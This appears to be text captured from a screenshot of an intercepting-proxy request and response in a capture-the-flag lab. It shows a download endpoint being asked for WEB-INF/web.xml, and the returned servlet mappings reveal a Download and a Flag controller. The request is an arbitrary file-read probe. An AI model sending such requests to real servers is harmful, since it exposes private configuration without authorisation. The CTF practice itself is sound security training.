 Request
Pretty Raw \n Actions
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: eabe006e-b9f9-4adc-be0c-5b7319127a7b.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Referer:
http://eabe006e-b9f9-4adc-be0c-5b7319127a7b.node5.buuoj.cn:81/Download?filename=WEB-INF/w
eb.xml
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: JSESSIONID=CBD624270621398CF4341DCDEC85962E
1 Connection: close
2
3
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</servlet-name>
41 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
42 </servlet>
43 <servlet-mapping>
44 <servlet-name>
DownloadController
</servlet-name>
45 <url-pattern>
/Download
</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>
FlagController
</servlet-name>
50 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>
FlagController
</servlet-name>
54 <url-pattern>
/Flag
</url-pattern>
55 </servlet-mapping>
56
57 </web-app>
? Search...